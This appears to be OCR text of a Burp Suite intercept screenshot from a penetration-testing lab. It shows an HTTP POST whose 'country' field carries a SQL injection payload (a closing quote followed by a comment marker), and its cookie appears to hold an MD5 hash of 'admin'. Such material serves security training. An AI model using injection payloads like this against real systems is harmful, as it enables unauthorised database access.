 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&country=Brazil'-- -